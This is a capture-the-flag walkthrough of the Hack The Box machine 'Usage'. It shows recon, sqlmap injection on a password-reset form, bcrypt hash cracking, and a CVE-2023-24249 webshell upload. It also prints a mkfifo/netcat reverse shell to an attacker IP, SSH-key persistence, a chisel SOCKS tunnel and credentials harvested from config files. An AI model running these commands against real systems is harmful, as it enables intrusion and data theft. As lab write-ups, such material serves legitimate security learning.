Usage
2024-04-19
INTRODUCTION
Usage was released in the short period between HTB’s Season 4 and Season 5. The target is a server hosting a small blog and a set of administrative tools to manage the server. Also, the target features pretty cool little monitoring tool called Monit, and seemingly also clamAV (although it didn’t factor into the attack).
Foothold is the hardest part of Usage. After carefully examining the target and doing web enumeration on it, one only comes to the conclusion that the attack surface is quite small. However, the few interactive elements that are present do indeed have a vulnerability. It’s surprising, considering the site runs on Laravel, but the password reset form can be exploited through SQL injection. Some careful usage of sqlmap will do wonders here.
I’m blown away by the fact that some folks managed to root the box in half an hour, because I spent much longer than that simply trying all the forms with
sqlmap.
The initial SQL injection leads into an admin dashboard that has an easily discoverable (but also publicly disclosed) insecure file upload vulnerability. A webshell comes in handy here, but can be skipped in favor of a reverse shell directly, which will get you the user flag.
A very small amount of local user enumeration will yield a couple seemingly-innocuous credentials. At face value they lead down rabbit holes. But eventually they do lead to a lateral move to another user. From that second user, the root flag is very easy to obtain. However, as discussed at the end of this walkthrough, it’s unclear why the trivial method I used for the root flag actually worked.
All in all, I didn’t enjoy this one as much as I had hoped. It’s possible that I was bogged-down by a very poor network connection, making the initial foothold excruciatingly out-of-reach for so long. The rest of the box was cool, and a good reminder to keep it simple!
RECON
nmap scans
For this box, I’m using a new recon strategy: I took some time recently and automated all of my nmap scans into one tool. Perhaps I’ll release it publicly sometime, but in this walkthrough I’ll just be providing the console output as usual.
I set $RADDR to the target machine’s IP, and proceeded with scanning.
Port scan
I started with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_  256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
No extra info was provided by the vuln scan.
UDP scan
To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
☝️ UDP scans take quite a bit longer, so I limit it to only common ports
PORT      STATE         SERVICE        VERSION
17/udp    open|filtered qotd
68/udp    open|filtered tcpwrapped
123/udp   open|filtered ntp
158/udp   open|filtered tcpwrapped
631/udp   open|filtered tcpwrapped
1022/udp  open|filtered tcpwrapped
1026/udp  open|filtered win-rpc
1719/udp  open|filtered h323gatestat
4500/udp  open|filtered tcpwrapped
5632/udp  open|filtered pcanywherestat
49193/udp open|filtered unknown
Note that any
open|filteredports are either open or (much more likely) filtered.
Webserver Strategy
Noting the redirect from the nmap scan, I added usage.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=usage.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb $RADDR && curl -IL http://$RADDR

We can tell from this that the target is Ubuntu, they’re running a current version of nginx with Laravel as a CMS, and that we’re up against some anti-CSRF mechanism.
Next I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v

That’s the expected result. Nothing else though. Now I’ll check for subdomains of usage.htb:
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v

Since we found the subdomain admin.usage.htb, I’ll add that to my /etc/hosts file as well. Next, I’ll move on to directory enumeration of http://usage.htb and the subdomain http://admin.usage.htb:
WLIST=/usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 80 -c -ic -timeout 4 -v
Directory enumeration against http://usage.htb/ gave no unknown results: just dashboard, login, and registration.
☝️ I’m noticing now that my scans seem to be getting blocked. I think that the target may be running some kind of WAF that is blocking my scans. Maybe I’ll turn down the speeds and randomize my user agent, etc.
Exploring the Website
Arriving at the index page for the http server, we are presented with a simple login form. There are buttons in the navbar to register, login, and a link to admin.usage.htb:


I registered an account for testing, jimbob : jim.bob@fake.fake : password123. Logging in with that credential brings us to a page showcasing some blog entries:

😂 Ok, I’m starting to see a theme.
Every blog entry is about server-side language penetration testing. The website is running Laravel, a PHP framework, so my best guess is that these blog entries are alluding to testing PHP?
Other than that, all I really see is a password-reset feature.
FOOTHOLD
SQLi Testing
Since it’s really easy to test, I’ll try throwing SQLMap at the website first. All I found on http://admin.usage.htb is the login page, so I’ll start there.
I’m also going to proxy all the requests through ZAP, just so I can see what it’s attempting.
sqlmap -u 'http://admin.usage.htb/' --proxy='http://127.0.0.1:8080' --forms --skip='remember' --csrf-token='_token' --random-agent --level=5 --risk=3 --batch
Unfortunately, I didn’t get any results from this. I’ll move on to the non-admin site, http://usage.htb.
Due to the presence of the anti-CSRF token _token on every form, I can’t just point SQLMap at the root of the site and use the --crawl argument. Instead, I’ll have to point it at every form. I’ll start with the registration form:
sqlmap -u 'http://usage.htb/registration' --proxy='http://127.0.0.1:8080' --forms \
--skip='remember' --csrf-token='_token' --csrf-url='http://usage.htb/registration' \
--random-agent --level=5 --risk=3 --batch
Note that I’m explicitly directing
sqlmapto go back to the form and grab the correct anti-CSRF token from the form.
No results from that. Next is the login form:
sqlmap -u 'http://usage.htb/login' --proxy='http://127.0.0.1:8080' --forms \
--skip='remember' --csrf-token='_token' --csrf-url='http://usage.htb/login' \
--random-agent --level=5 --risk=3 --batch
Also no results from that. Finally, I’ll check the password-reset form:
sqlmap -u 'http://usage.htb/forget-password' --proxy='http://127.0.0.1:8080' --forms \
--skip='remember' --csrf-token='_token' --csrf-url='http://usage.htb/forget-password' \
--random-agent --level=5 --risk=3 --batch
😁 Nice! Finally found something:

That’s fantastic. Let’s see what we can do with this. Best case scenario is a shell, so I’ll start with that:
sqlmap -u 'http://usage.htb/forget-password' --forms -p 'email' --dbms='mysql' \
--random-agent --batch --level=5 --risk=3 --os-shell
Hmm, no luck with that. I’ll see if I can use --os-cmd, but I don’t think that will be successful either. As a test case, I’ll stand up a webserver to listen for requests from the target:
sudo ufw allow from $RADDR to any port 4444,8000,9999 proto tcp
python3 -m http.server 8000
sqlmap -u 'http://usage.htb/forget-password' --forms -p 'email' --dbms='mysql' \
--random-agent --batch --level=5 --risk=3 --os-cmd='nc 10.10.14.15'
Yeah, same result. Makes sense though: --os-shell and --os-cmd work using the same principles. Oh well, let’s see what we can enumerate out of the database instead. I’ll start by checking what databases exist:
sqlmap -u 'http://usage.htb/forget-password' --forms -p 'email' --dbms='mysql' \
--random-agent --batch --level=5 --risk=3 --dbs

Great, usage_blog looks like what we need. What tables does it have?
sqlmap -u 'http://usage.htb/forget-password' --forms -p 'email' --dbms='mysql' \
--random-agent --batch --level=5 --risk=3 --threads=5 -D 'usage_blog' --tables

There are a few tables there that might be useful. To start with, I’ll dump admin_users and personal_access_tokens.
sqlmap -u 'http://usage.htb/forget-password' --forms -p 'email' --dbms='mysql' \
--random-agent --batch --level=5 --risk=3 --threads=10 -D 'usage_blog' -T 'admin_users' --dump

Ok, looks like a bcrypt password hash. I can try to crack it, but it might not be possible 🚩 I’ll finish enumerating the database first:
sqlmap -u 'http://usage.htb/forget-password' --forms -p 'email' --dbms='mysql' \
--random-agent --batch --level=5 --risk=3 --threads=10 -D 'usage_blog' -T 'personal_access_tokens' --dump
The personal_access_tokens table was empty. Lastly, let’s try the users table:
sqlmap -u 'http://usage.htb/forget-password' --forms -p 'email' --dbms='mysql' \
--random-agent --batch --level=5 --risk=3 --threads=10 -D 'usage_blog' -T 'users' --dump

Password Cracking
To crack the hash, I’ll try using john. First though, I’ll verify the hash format:
name-that-hash -t ''

Now I’ll put the hash into a file and attempt to crack it with rockyou:
echo -n '$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2' > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt hash.txt

Alright! We now have a credential: admin : whatever1. This will probably get me into http://admin.usage.htb.

👍 Yep, that credential worked to gain access to the admin dashboard.
Exploring the Dashboard
The Admin Dashboard doesn’t seem to contain very much information. There’s just a single user and a single role. One thing that’s visible right away is a list of dependencies and their versions:


Also, the user Permissions view shows an outline of the whole Admin API:
Also, if we check the administrator log, we can see on the last (earliest) page, there was a password reset:

For copy-pasting sake, that password hash is:
{
    "name": "Administrator",
    "password": "$2y$10$E9.N1P92fYSjJGQDfBrUaO05EHW4BxiQITrqjde\/WQMKnAQ7k2HJK",
    "password_confirmation": "$2y$10$E9.N1P92fYSjJGQDfBrUaO05EHW4BxiQITrqjde\/WQMKnAQ7k2HJK"
}
Aside: Password Cracking Again
Now that I’ve found another three password hashes, I’ll try cracking them too. I put them all into a text file
hashes.txt, with a username label on each hash:rajraj:$2y$10$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4. rajhtb:$2y$10$rbNCGxpWp1HSpO1gQX4uPO.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa Administrator:$2y$10$E9.N1P92fYSjJGQDfBrUaO05EHW4BxiQITrqjde\/WQMKnAQ7k2HJK admin:$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2Then I ran
johnagain usingrockyou:john --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt hashes.txt
I’m not sure why, but
johndoesn’t seem to accept the format of theAdministratorhash.💰 Fantastic! There’s another credential: raj : xander, where

rajhas the emailsraj@raj.comandraj@usage.htb. With any luck, there will be credential re-use for SSH 🤞Unfortunately, that wasn’t the case:
The Admin Dashboard also has a page for user settings:

Oh? There’s a spot to upload a profile picture. I’ll check this for a file upload vulnerability. I’ll submit a new photo and proxy it through ZAP.
Webshell
Normally, this would be really easy to test, but there are a couple things about this form that’s getting in the way:
- The Submit button doesn’t work, so I need to manually submit the form using jquery
- I can’t automate testing the file extension or other bypasses, perhaps due to anti-CSRF?

To reduce the amount of testing I’d have to do, I searched up this version of Laravel-admin: indeed, there is an arbitrary file upload vulnerability! It’s CVE-2023-24249, and there’s an excellent blog post describing it here. The gist is that I should be able to upload a PHP script as long as I provide the extension .jpg.php.
In anticipation of a reverse shell, I opened up a listener:
sudo ufw allow from $RADDR to any port 4444 proto tcp
bash
rlwrap socat -d TCP-LISTEN:4444 STDOUT
So, very quickly (you have to move fast, or you’ll get a HTTP 419 error!) I’d Inspect the Submit button, locate its <form> element, right click it and select Use in console, where I manually trigger its submit() function - making sure to proxy the submission through ZAP.
Within ZAP, I modify the filename inside the content-disposition to suffix it as .jpg.php instead of just .jpg, and I swap out all the base64 data for my desired webshell. I’m using the phpbash webshell by @Arrexel available at this repo. With everything swapped-out, I finally Forward the request through the browser:

The image appears to change, then you can copy the link from the Download button on the image.

USER FLAG
Webshell to Reverse Shell
Using this webshell, I then opened a reverse shell. This took several tries, but I finally was successful with the mkfifo bash style reverse shell:
Again, I had to move fast here, because my webshell kept getting wiped from the target 😿
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.15 4444 >/tmp/f
On my attacker machine, I generated new ssh key:
ssk-keygen -t rsa -b 4096 # Used passphrase: b1rb
chmod 600 ./id_rsa
base64 -w 0 id_rsa.pub | tee id_rsa.pub64 # Copy to clipboard
Then, on the target box (via the reverse shell), I planted ssh key into /home/dash/.ssh/authorized_keys:
echo 'c3NoLX...bGkK' | base64 -d >> /home/dash/.ssh/authorized_keys
Now that the key is planted, I can log in via SSH:
ssh -i ./id_rsa dash@$RADDR
Finally, I have some persistence and don’t have to worry about my webshell dying after like ten seconds.

Almost as if it was a reward for dealing with that excruciating webshell, the user flag is waiting for me in /home/dash. Just cat it for some points:
cat user.txt
ROOT FLAG
Local Enumeration - dash
I’ll follow my usual Linux User Enumeration strategy. To keep this walkthrough as brief as possible, I’ll omit the actual procedure of user enumeration, and instead just jot down any meaningful results:
dash,root, andxanderare the only significant users on the box. 🔔xander? Wasn’t that the password forrajthat we found earlier?dashowns all contents of/var/www/htmland their home directory.We have
nc, netcat, curl, wget, python3, perl, php, tmuxavailableIn addition to MySQL, we also have something called
monitrunning and listening. There are also a bunch ofmonit-related files in Dash’s home directory I should keep my eyes open for a MySQL credential or connection string.
Kernel version might be vulnerable to DirtyPipe 🚩
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/LinuxThere is an
.envfile for http://admin.usage.htb that holds MySQL credentials:/var/www/html/project_admin/.envstaff : s3cr3t_c0d3d_1uth

Linpeas also uncovered that password-based authentication for SSH is enabled, even for the root user.
Chisel SOCKS Proxy
Since I want to check out two services that are listening locally (MySQL and Monit), I’ll set up a SOCKS proxy using chisel. I’ll begin by opening a firewall port and starting the chisel server:
☝️ Note: I already have proxychains installed, and my
/etc/proxychains.conffile ends with:socks5 127.0.0.1 1080
sudo ufw allow from $RADDR to any port 9999 proto tcp
./chisel server --port 9999 --reverse &
Then, on the target machine, start up the chisel client and background it:
./chisel client 10.10.14.2:9999 R:1080:socks &
MySQL
Since I’m pretty sure that we’ve already seen the contents of the MySQL database, may as well “tick the box” for enumeration first.
To log into the database from my attacker machine, I’ll use proxychains with the MySQL client:
proxychains mysql -h 127.0.0.1 -D usage_blog -u staff -ps3cr3t_c0d3d_1uth

A quick look around confirmed that, yes, this is exactly the database we’ve already dumped. Nothing new to be gained here.
Monit
We identified TCP port 2812 earlier as monit. But what does it do? From their website:
Monit is a small Open Source utility for managing and monitoring Unix systems. Monit conducts automatic maintenance and repair and can execute meaningful causal actions in error situations.
💡 This must have been what made my enumeration and webshell such a pain! I’ll need to keep this in mind for my own servers.
Inside Dash’s home directory, there are some .monit related files:
- .monit.id This appears to be an MD5 hash
- .monit.pid It’s a different PID than the one listening on port 2812
- .monit.state
contains binary data:
z=$fapacheusagerootfs���� - .monitrc
Configuration file, shown below. Contains the credential admin : 3nc0d3d_pa$$w0rd

The configuration file .monitrc shows that Monit has its own http server running on port 2812. I’ll navigate address using the SOCKS5 proxy we’ve already established using Chisel.
⚠️ For some reason, Firefox doesn’t seem to play nice with

proxychains.Instead, I find it a lot easer to just utilize FoxyProxy. Configure like this to connect it to the chisel proxy that’s already established:
